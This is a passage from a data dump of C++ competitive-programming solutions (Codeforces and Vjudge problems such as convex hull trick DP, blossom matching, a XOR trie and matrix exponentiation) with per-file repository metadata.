printf(\"%d\\n\",res);\n\n return 0;\n}\n\n\n"
},
{
"alpha_fraction": 0.4226239323616028,
"alphanum_fraction": 0.44919198751449585,
"avg_line_length": 36.26530456542969,
"blob_id": "99675ddb4822854c2a34c18719a5bdc254b2ebfd",
"content_id": "383bdaf8d012fb2654d65c07472fe9e1ff283cb1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3651,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 98,
"path": "/Codeforces/Codeforces Round #189 (Div. 1) - 319/319C-Kalila and Dimna in the Logging Industry.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "/// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define LL long long\n#define ll long long\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nll dp[N],c[N],cost[N];\nclass CHT{\n public:\n vector<ll> m,b;int ptr=0;\n bool bad(int l1,int l2,int l3) {\n /// x co-ordinate of line l1 and l2 (intersection) b2-b1/m1-m2;\n /// if x co-ordinate of line(l3,l1) is less than line(l2,l1) then l3 is better than l2\n /// return true\n return 1.0*(b[l3]-b[l1])*(m[l1]-m[l2])< 1.0*(b[l2]-b[l1])*(m[l1]-m[l3]);\n }\n void add(ll mn,ll bn) { /// newline\n m.pb(mn);\n b.pb(bn);\n while(m.size()>=3&&bad(m.size()-3,m.size()-2,m.size()-1)) {\n m.erase(m.end()-2);\n b.erase(b.end()-2);\n }\n }\n ll query(ll x) {\n while(ptr<m.size()-1&&(m[ptr+1]*x+b[ptr+1])<(m[ptr]*x+b[ptr])) ptr++;\n return m[ptr]*x+b[ptr];\n }\n}cht;\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n= nxt();\n for(int i = 1;i<=n;i++) {\n c[i] = lxt();\n }\n for(int i = 1;i<=n;i++) {\n cost[i] = lxt();\n }\n dp[1] = 0;\n cht.add(cost[1],dp[1]);\n for(int i = 2;i<=n;i++) {\n dp[i] = cht.query(c[i]);\n debug(dp[i]);\n cht.add(cost[i],dp[i]);\n }\n printf(\"%lld\\n\",dp[n]);\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.38482025265693665,
"alphanum_fraction": 0.42343541979789734,
"avg_line_length": 27.358489990234375,
"blob_id": "45aafb2739d32c7688785889c75e3053a82a2e12",
"content_id": "1176928ba3cb020290dcfbcd78ba80394f0ac4f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1502,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 53,
"path": "/Codeforces/Codeforces Round #286 (Div. 2) - 505/505B-Mr. Kitayuta's Colorful Graph.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<bits/stdc++.h>\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nvector<int> v[110];\nint ans[110],visited[110];int color[101][101][101];\nvoid bfs(int f,int cl){\n visited[f]=1;\n queue<int> q;\n q.push(f);\n while(!q.empty()){\n int first=q.front();q.pop();\n for(int i=0;i<v[first].size();i++){\n if(!visited[v[first][i]]&&color[first][v[first][i]][cl]){\n visited[v[first][i]]=1;\n q.push(v[first][i]);\n }\n\n }\n\n }\n}\nint main()\n{\n int a,b;\n cin>>a>>b;\n while(b--){\n take3(x,y,z);\n v[x].push_back(y);\n v[y].push_back(x);\n color[x][y][z]=color[y][x][z]=1;\n}\ncin>>a;\n while(a--){\n take2(x,y);int ans=0;\n for(int i=1;i<=100;i++){\n f(j,0,105) visited[j]=0;\n bfs(x,i);\n if(visited[y]) ans++;\n }\n cout<<ans<<endl;\n}\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.40197664499282837,
"alphanum_fraction": 0.4201257824897766,
"avg_line_length": 30.982759475708008,
"blob_id": "7dbc301e2ac18dfbfb3f84461bb0ca5f3e5ec970",
"content_id": "daab25989e43b2ab8058e157d87019ed45a5fef2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5565,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 174,
"path": "/Vjudge/MIST Individual Long Contest 8/P.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#define MAX_V 103\n#define MAX_E MAX_V*MAX_V\nlong nV,nE,Match[MAX_V];\nlong Last[MAX_V], Next[MAX_E], To[MAX_E];\nlong eI;\nlong q[MAX_V], Pre[MAX_V], Base[MAX_V];\nbool Hash[MAX_V], Blossom[MAX_V], Path[MAX_V];\n\nvoid Insert(long u, long v) {\n To[eI] = v, Next[eI] = Last[u], Last[u] = eI++;\n To[eI] = u, Next[eI] = Last[v], Last[v] = eI++;\n}\n\nlong Find_Base(long u, long v) {\n memset( Path,0,sizeof(Path));\n for (;;) {\n Path[u] = 1;\n if (Match[u] == -1) break;\n u = Base[Pre[Match[u]]];\n }\n while (Path[v] == 0) v = Base[Pre[Match[v]]];\n return v;\n}\n\nvoid Change_Blossom(long b, long u) {\n while (Base[u] != b) {\n long v = Match[u];\n Blossom[Base[u]] = Blossom[Base[v]] = 1;\n u = Pre[v];\n if (Base[u] != b) Pre[u] = v;\n }\n}\n\nlong Contract(long u, long v) {\n memset( Blossom,0,sizeof(Blossom));\n long b = Find_Base(Base[u], Base[v]);\n Change_Blossom(b, u);\n Change_Blossom(b, v);\n if (Base[u] != b) Pre[u] = v;\n if (Base[v] != b) Pre[v] = u;\n return b;\n}\n\nvoid Augment(long u) {\n while (u != -1) {\n long v = Pre[u];\n long k = Match[v];\n Match[u] = v;\n Match[v] = u;\n u = k;\n }\n}\n\nlong Bfs( long p ){\n memset( Pre,-1,sizeof(Pre));\n memset( Hash,0,sizeof(Hash));\n long i;\n for( i=1;i<=nV;i++ ) Base[i] = i;\n q[1] = p, Hash[p] = 1;\n for (long head=1, rear=1; head<=rear; head++) {\n long u = q[head];\n for (long e=Last[u]; e!=-1; e=Next[e]) {\n long v = To[e];\n if (Base[u]!=Base[v] and v!=Match[u]) {\n if (v==p or (Match[v]!=-1 and Pre[Match[v]]!=-1)) {\n long b = Contract(u, v);\n for( i=1;i<=nV;i++ ) if (Blossom[Base[i]]==1) {\n Base[i] = b;\n if (!Hash[i]) {\n Hash[i] = 1;\n q[++rear] = i;\n }\n }\n } else if (Pre[v]==-1) {\n Pre[v] = u;\n if (Match[v]==-1) {\n Augment(v);\n return 1;\n }\n else {\n q[++rear] = Match[v];\n Hash[Match[v]] = 1;\n }\n }\n }\n }\n }\n return 0;\n}\n\nlong Edmonds_Blossom(){\n long i,Ans = 0;\n memset( Match,-1,sizeof(Match));\n for( i=1;i<=nV;i++ ) if (Match[i] == -1) Ans += Bfs(i);\n return Ans;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();\n while(test--) {\n eI = 0;\n memset( Last,-1,sizeof(Last));\n int n= nxt();\n int m = nxt();\n nV= n;\n for(int i = 0;i<m;i++) {\n int a= nxt();\n int b = nxt();\n Insert(a,b);\n }\n if(nV%2) {\n printf(\"NO\\n\");\n continue;\n }\n int res = Edmonds_Blossom();\n if(res==nV/2) printf(\"YES\\n\");\n else printf(\"NO\\n\");\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.40954774618148804,
"alphanum_fraction": 0.42814069986343384,
"avg_line_length": 23.881250381469727,
"blob_id": "810415f29b1e405899a81600f2403787466f0611",
"content_id": "d5fdce7fe7db7e393a5d95bc7559a9268d7d5d11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3980,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 160,
"path": "/Codeforces/Codeforces Round #367 (Div. 2) - 706/706D-Vasiliy's Multiset.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define NMAX 1000\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\n\nstring go(int n){\n string s;\n while(n){\n int p=n%2;\n p=p+'0';\n s+=p;\n n/=2;\n }\n while(s.size()!=30) s+='0';\n reverse(s.begin(),s.end());\n return s;\n}\nll go(string s){\n ll p=0;\n for(int i=0;i<s.length();i++) p=(p*2)+(s[i]-48);\n return p;\n\n}\nclass node{\npublic:\n bool endmark;\n node *ar[2];\n int cnt[2];\n node(){\n endmark = false;\n for (int i = 0; i < 2; i++){\n ar[i] = NULL;\n cnt[i]=0;\n }\n }\n};\nnode *root;\nvoid Insert(string word){\n\n int len = word.length();\n node *current =root;\n for (int i = 0; i < len; i++){\n int ascii = word[i] - '0';\n if (current->ar[ascii] == NULL)\n current->ar[ascii] = new node();\n current->cnt[ascii]++;\n current= current->ar[ascii];\n }\n current->endmark = true;\n}\nvoid del(string word){\n\n int len = word.length();\n node *current = root;\n for (int i = 0; i < len; i++){\n int ascii = word[i] - '0';\n current->cnt[ascii]--;\n current = current->ar[ascii];\n }\n}\nstring query(string s){\n string m;\n node *curr =root;\n for(int i=0;i<s.length();i++){\n int c=s[i]-'0';\n if(c==1){\n if(curr->cnt[0]){\n m+='1';\n curr=curr->ar[0];\n } else {\n m+='0';\n curr=curr->ar[1];\n }\n\n } else {\n if(curr->cnt[1]){\n m+='1';\n curr=curr->ar[1];\n } else {\n m+='0';\n curr=curr->ar[0];\n }\n }\n\n }\n return m;\n}\n\nvoid del(node *cur)\n{\n for (int i = 0; i<10; i++)\n if (cur->ar[i]){\n del(cur->ar[i]);\n delete(cur);\n return;\n }\n}\n\nint main(){\n root = new node();\n Insert(go(0));\n int n=nxt();\n while(n--){\n char a;int b;\n cin>>a;\n b=nxt();\n string x=go(b);\n if(a=='+'){\n Insert(x);\n } else if(a=='-'){\n del(x);\n } else {\n\n string s=query(x);\n // cout<<s<<endl;\n printf(\"%I64d\\n\",go(s));\n }\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4221005439758301,
"alphanum_fraction": 0.4469885528087616,
"avg_line_length": 33.629310607910156,
"blob_id": "09de72e64448964b359ed082f4d3faf76991b024",
"content_id": "e63d46ddd02b2833dfe0e212bf15e6dd4a8fe80c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4018,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 116,
"path": "/Codeforces/Codeforces Round #574 (Div. 2)/E.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 3005\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N][N];\nll g[20000000];\nvector<int> GetMinimumValues(vector<int> &input,int k) { /// size of window is k\n vector<int> minimums;\n deque<int> dq;\n for(int i = 0;i<input.size();i++) {\n while(dq.size()&&i-dq.front()+1>k) dq.pop_front();\n while(dq.size()&&input[dq.back()]>=input[i]) dq.pop_back();\n dq.push_back(i);\n if(i>=k-1) {\n debug(dq.front());\n minimums.push_back(input[dq.front()]);\n }\n }\n return minimums;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n// vector<int> temp = {1,2,18};\n//\n// auto v = GetMinimumValues(temp,2);\n\n ll n = lxt();\n ll m = lxt();\n ll a= lxt();\n ll b= lxt();\n g[0] = lxt();\n ll x= lxt();\n ll y = lxt();\n ll z= lxt();\n\n for(int i = 1;i<20000000;i++) {\n g[i] = (g[i-1]*x + y) %z;\n }\n for(int i = 1;i<=n;i++) {\n for(int j = 1;j<=m;j++) {\n ar[i-1][j-1] = g[((i-1)*m+j-1)];\n }\n }\n vector< vector<int> > answer(n);\n for(int i = 0;i<n;i++) {\n vector<int> v;\n for(int j = 0;j<m;j++){\n v.push_back(ar[i][j]);\n }\n answer[i] = GetMinimumValues(v,b);\n }\n ll sum = 0;\n for(int j = 0;j<answer[0].size();j++) {\n vector<int> v;\n for(int i = 0;i<n;i++) {\n v.push_back(answer[i][j]);\n }\n vector<int> vertical = GetMinimumValues(v,a);\n for(auto it : vertical) {\n debug(it);\n sum+=(ll)it;\n }\n }\n\n cout<<sum<<endl;\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.3939226567745209,
"alphanum_fraction": 0.41298341751098633,
"avg_line_length": 32.52777862548828,
"blob_id": "f20ec4863880ba6c731d21a910933901f4700f9a",
"content_id": "aedad634e191c6ff200790ab197c75a7a940e89a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3620,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 108,
"path": "/Codeforces/Codeforces Round #432 (Div. 2, based on IndiaHacks Final Round 2017) - 851/851C-Five Dimensional Points.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nstruct point{\n ll x,y,z,xx,yy;\n}P[N];\nstruct vec{\n double x,y,z,xx,yy;\n};\ndouble dotproduct(vec a,vec b){\n return (a.x*b.x+a.y*b.y+a.z*b.z+a.xx*b.xx+a.yy*b.yy);\n}\ndouble norm_sq(vec a){\n return (a.x*a.x+a.y*a.y+a.z*a.z+a.xx*a.xx+a.yy*a.yy);\n}\ndouble angle(point A,point B,point C){ ///will return angle between ABC\n\n vec BA,BC;\n BA.x=A.x-B.x;\n BA.y=A.y-B.y;\n BA.z= A.z-B.z;\n BA.xx=A.xx-B.xx;\n BA.yy= A.yy-B.yy;\n BC.x=C.x-B.x;\n BC.y=C.y-B.y;\n BC.z=C.z-B.z;\n BC.xx=C.xx-B.xx;\n BC.yy=C.yy-B.yy;\n return dotproduct(BA,BC);\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n FOR(i,0,n) {\n P[i].x= lxt();\n P[i].y= lxt();\n P[i].z= lxt();\n P[i].xx= lxt();\n P[i].yy= lxt();\n }\n if(n>=100) {\n printf(\"0\\n\");\n return 0;\n\n }\n vector<int> ans;\n for(int i = 0;i<n;i++){\n bool good = 1;\n FOR(j,0,n) {\n if(i==j) continue;\n FOR(k,j+1,n) {\n if(j==k) continue;\n if(k==i) continue;\n double ang = angle(P[j],P[i],P[k]);\n // cout<<ang<<endl;\n if(ang>0.000000) good = 0;\n if(!good) break;\n\n }\n if(!good) break;\n }\n if(good) ans.pb(i+1);\n}\ncout<<ans.size()<<endl;\nFOR(i,0,ans.size()) cout<<ans[i]<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3178430497646332,
"alphanum_fraction": 0.3551073968410492,
"avg_line_length": 26.829267501831055,
"blob_id": "168976bacd29799aa0909af7e0114933b467ad38",
"content_id": "b8587401d563591b7a97663f8b9e1ff23571a594",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2281,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 82,
"path": "/Codeforces/Educational Codeforces Round 5 - 616/616C-The Labyrinth.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nchar ar[1005][1005];int value[1005][1005],visited[1005][1005];int ans[N],an=0,vis[N];\nint dx[]={1,-1,0,0};\nint dy[]={0,0,1,-1};\nint r,c;\nint dfs(int i,int j,int index){\n value[i][j]=index;\n visited[i][j]=1; an++;\n for(int k=0;k<4;k++){\n int x=i+dx[k];\n int y=j+dy[k];\n if(x>=0&&x<r&&y>=0&&y<c&&!visited[x][y]&&ar[x][y]=='.')\n dfs(x,y,index);\n }\n\n return an;\n}\nint main()\n{\n cin>>r>>c; int index=1,result;\n f(i,0,r) f(j,0,c) cin>>ar[i][j];\n f(i,0,r) f(j,0,c){\n if(ar[i][j]=='.'&&!visited[i][j]){\n result= dfs(i,j,index);\n // cout<<result<<endl;\n ans[index]=result;\n an=0;index++;\n }\n }\n int sum=0;\n f(i,0,r){\n f(j,0,c){\n sum=0;\n if(ar[i][j]=='.')\n printf(\".\");\n else{\n\n for(int k=0;k<4;k++){\n int x=i+dx[k];\n int y=j+dy[k];\n if(x>=0&&x<r&&y>=0&&y<c&&!vis[value[x][y]]){\n sum+=ans[value[x][y]];\n vis[value[x][y]]=1;\n }\n }\n printf(\"%d\",(sum+1)%10);\n for(int k=0;k<4;k++){\n int x=i+dx[k];\n int y=j+dy[k];\n if(x>=0&&x<r&&y>=0&&y<c){\n\n vis[value[x][y]]=0;\n }\n }\n\n }\n\n\n }\n cout<<\"\\n\";\n}\n\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4030790627002716,
"alphanum_fraction": 0.42932119965553284,
"avg_line_length": 35.18987274169922,
"blob_id": "b9544355f5c80ac1cec4248f81bfabaefd91c5f3",
"content_id": "4690002a07d7345d2e29d23b9dbdfa410b149337",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2858,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 79,
"path": "/Codeforces/Educational Codeforces Round 13 - 678/678D-Iterated Linear Function.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nstruct matrix{\n ll mat[2][2];\n}base,ans;\nmatrix mul(matrix a,matrix b){\n matrix c;\n for(int i=0;i<2;i++)\n for(int j=0;j<2;j++){\n c.mat[i][j]=0;\n for(int k=0;k<2;k++)\n c.mat[i][j]=(c.mat[i][j]+(a.mat[i][k]%M*b.mat[k][j]%M)%M)%M;\n }\n return c;\n}\nmatrix bigmod(ll n){\n if(n==1) return base;\n if(n%2==0){\n matrix ret=bigmod(n/2);\n return mul(ret,ret);\n } else {\n matrix ret=bigmod(n-1);\n return mul(base,ret);\n }\n\n}\nint main(){\n // freopen(\"out.txt\",\"w\",stdout);\n ll x,n,a,b;\n cin>>a>>b>>n>>x;\n base.mat[0][0]=a; base.mat[0][1]=b;\n base.mat[1][0]=0; base.mat[1][1]=1;\n matrix ans=bigmod(n);\n 